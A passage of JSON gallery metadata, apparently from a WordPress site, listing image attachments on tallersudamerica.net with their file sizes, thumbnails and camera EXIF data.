"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10497345_10152620262727350_2521296966722025698_o","caption":""},"1564223654":{"id":795,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10497365_10152620139417350_7847197320285731490_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10497365_10152620139417350_7847197320285731490_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10497365_10152620139417350_7847197320285731490_o-368x550.jpg","width":368,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10497365_10152620139417350_7847197320285731490_o-686x1024.jpg","width":686,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10497365_10152620139417350_7847197320285731490_o.jpg","width":1080,"height":1613}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10497365_10152620139417350_7847197320285731490_o","caption":""},"410897787":{"id":796,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10497407_10152620138912350_1947447806887530087_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10497407_10152620138912350_1947447806887530087_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10497407_10152620138912350_1947447806887530087_o-545x385.jpg","width":545,"height":385,"mime-type":"image\/jpeg"},"large":{"file":"10497407_10152620138912350_1947447806887530087_o-1024x722.jpg","width":1024,"height":722,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10497407_10152620138912350_1947447806887530087_o.jpg","width":1810,"height":1277}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10497407_10152620138912350_1947447806887530087_o","caption":""},"1303139353":{"id":797,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10499393_10152620327772350_7055802950991470275_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10499393_10152620327772350_7055802950991470275_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10499393_10152620327772350_7055802950991470275_o-545x288.jpg","width":545,"height":288,"mime-type":"image\/jpeg"},"large":{"file":"10499393_10152620327772350_7055802950991470275_o-1024x541.jpg","width":1024,"height":541,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10499393_10152620327772350_7055802950991470275_o.jpg","width":1626,"height":859}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10499393_10152620327772350_7055802950991470275_o","caption":""},"882134801":{"id":798,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10504935_10152620150942350_6664337511864268345_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10504935_10152620150942350_6664337511864268345_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10504935_10152620150942350_6664337511864268345_o-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"10504935_10152620150942350_6664337511864268345_o-1024x682.jpg","width":1024,"height":682,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10504935_10152620150942350_6664337511864268345_o.jpg","width":1148,"height":765}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10504935_10152620150942350_6664337511864268345_o","caption":""},"1834124460":{"id":799,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10505262_10152620267082350_5554498924595562918_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10505262_10152620267082350_5554498924595562918_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10505262_10152620267082350_5554498924595562918_o-388x550.jpg","width":388,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10505262_10152620267082350_5554498924595562918_o-722x1024.jpg","width":722,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10505262_10152620267082350_5554498924595562918_o.jpg","width":1277,"height":1810}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10505262_10152620267082350_5554498924595562918_o","caption":""},"86867391":{"id":800,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10511434_10152620262202350_3913113686304866965_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10511434_10152620262202350_3913113686304866965_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10511434_10152620262202350_3913113686304866965_o-545x384.jpg","width":545,"height":384,"mime-type":"image\/jpeg"},"large":{"file":"10511434_10152620262202350_3913113686304866965_o-1024x721.jpg","width":1024,"height":721,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10511434_10152620262202350_3913113686304866965_o.jpg","width":1747,"height":1230}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10511434_10152620262202350_3913113686304866965_o","caption":""},"1066672477":{"id":801,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10520545_10152620267552350_1478844023007642571_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10520545_10152620267552350_1478844023007642571_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10520545_10152620267552350_1478844023007642571_o-388x550.jpg","width":388,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10520545_10152620267552350_1478844023007642571_o-722x1024.jpg","width":722,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10520545_10152620267552350_1478844023007642571_o.jpg","width":1277,"height":1810}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10520545_10152620267552350_1478844023007642571_o","caption":""},"1756772796":{"id":802,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10534172_10152620148517350_7682190033281736647_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10534172_10152620148517350_7682190033281736647_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10534172_10152620148517350_7682190033281736647_o-545x386.jpg","width":545,"height":386,"mime-type":"image\/jpeg"},"large":{"file":"10534172_10152620148517350_7682190033281736647_o-1024x726.jpg","width":1024,"height":726,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10534172_10152620148517350_7682190033281736647_o.jpg","width":1530,"height":1085}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10534172_10152620148517350_7682190033281736647_o","caption":""},"984843114":{"id":679,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0876-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0876-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0876-Medium-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0876-Medium-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0876-Medium.jpg","width":768,"height":1152}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347082,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0876 (Medium)","caption":""},"1287685579":{"id":678,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0875-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0875-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0875-Medium-368x550.jpg","width":368,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0875-Medium-686x1024.jpg","width":686,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0875-Medium.jpg","width":768,"height":1147}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347068,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0875 (Medium)","caption":""},"45204359":{"id":677,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0871-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0871-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0871-Medium-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0871-Medium-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0871-Medium.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347002,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0871 (Medium)","caption":""},"21095011":{"id":676,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0868-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0868-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0868-Medium-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0868-Medium-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0868-Medium.jpg","width":768,"height":1152}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346917,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0868 (Medium)","caption":""},"2112549291":{"id":675,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0861-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0861-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0861-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0861-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0861-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346806,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0861 (Medium)","caption":""},"1280278346":{"id":674,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0855-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0855-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0855-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0855-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0855-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346722,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0855 (Medium)","caption":""},"869501720":{"id":673,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0852-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0852-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0852-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0852-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0852-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346678,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0852 (Medium)","caption":""},"1166042198":{"id":672,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0849-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0849-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0849-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0849-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0849-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346615,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0849 (Medium)","caption":""},"423721062":{"id":671,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0846-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0846-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0846-Medium-545x382.jpg","width":545,"height":382,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0846-Medium-1024x718.jpg","width":1024,"height":718,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0846-Medium.jpg","width":1095,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346574,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0846 (Medium)","caption":""},"1300276958":{"id":670,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0827-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0827-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0827-Medium-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0827-Medium-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0827-Medium.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346161,"copyright":"","focal_length":"20","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0827 (Medium)","caption":""},"628362939":{"id":669,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0824-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0824-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0824-Medium-528x550.jpg","width":528,"height":550,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0824-Medium.jpg","width":768,"height":800}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346075,"copyright":"","focal_length":"20","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0824 (Medium)","caption":""},"951080281":{"id":668,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0822-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0822-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0822-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0822-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0822-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402346043,"copyright":"","focal_length":"20","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0822 (Medium)","caption":""},"2122844200":{"id":667,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_090f-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_090f-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_090f-Medium-545x545.jpg","width":545,"height":545,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_090f-Medium.jpg","width":768,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347673,"copyright":"","focal_length":"24","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_090f (Medium)","caption":""},"718144240":{"id":666,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/N\u00f3made-1-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"N\u00f3made-1-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"N\u00f3made-1-Medium-172x550.jpg","width":172,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"N\u00f3made-1-Medium-319x1024.jpg","width":319,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/N\u00f3made-1-Medium.jpg","width":426,"height":1366}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":1},"description":"","title":"N\u00f3made 1 (Medium)","caption":""},"353305739":{"id":665,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0994-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0994-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0994-Medium-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0994-Medium-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0994-Medium.jpg","width":768,"height":1152}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402357156,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0994 (Medium)","caption":""},"2076969529":{"id":664,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0993-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0993-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0993-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0993-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0993-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402357079,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0993 (Medium)","caption":""},"1786312658":{"id":663,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0991-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0991-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0991-Medium-545x498.jpg","width":545,"height":498,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0991-Medium.jpg","width":840,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402357055,"copyright":"","focal_length":"20","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0991 (Medium)","caption":""},"1848472779":{"id":662,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0961-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0961-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0961-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0961-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0961-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402348963,"copyright":"","focal_length":"20","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0961 (Medium)","caption":""},"1279601805":{"id":661,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0954-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0954-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0954-Medium-545x254.jpg","width":545,"height":254,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0954-Medium-1024x477.jpg","width":1024,"height":477,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0954-Medium.jpg","width":1366,"height":636}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402348873,"copyright":"","focal_length":"20","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0954  (Medium)","caption":""},"1082538446":{"id":660,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0939-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0939-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0939-Medium-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0939-Medium-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0939-Medium.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402348385,"copyright":"","focal_length":"23","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0939 (Medium)","caption":""},"2014029691":{"id":659,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0938-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0938-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0938-Medium-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0938-Medium-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0938-Medium.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402348372,"copyright":"","focal_length":"23","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0938 (Medium)","caption":""},"761824618":{"id":658,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0937-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0937-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0937-Medium-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0937-Medium-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0937-Medium.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402348360,"copyright":"","focal_length":"23","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0937 (Medium)","caption":""},"1421984530":{"id":657,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0936-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0936-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0936-Medium-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0936-Medium-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0936-Medium.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402348342,"copyright":"","focal_length":"23","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0936 (Medium)","caption":""},"498788457":{"id":656,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0934-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0934-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0934-Medium-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0934-Medium-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0934-Medium.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402348303,"copyright":"","focal_length":"23","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0934 (Medium)","caption":""},"2003388428":{"id":655,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0896-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0896-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0896-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0896-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0896-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347598,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0896 (Medium)","caption":""},"1628285966":{"id":654,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0892-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0892-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0892-Medium-545x497.jpg","width":545,"height":497,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0892-Medium.jpg","width":842,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347498,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0892 (Medium)","caption":""},"1479014437":{"id":653,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0890-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0890-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0890-Medium-545x545.jpg","width":545,"height":545,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0890-Medium.jpg","width":768,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347468,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0890 (Medium)","caption":""},"42382596":{"id":652,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0889-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0889-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0889-Medium-545x278.jpg","width":545,"height":278,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0889-Medium-1024x522.jpg","width":1024,"height":522,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0889-Medium.jpg","width":1366,"height":697}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347451,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0889 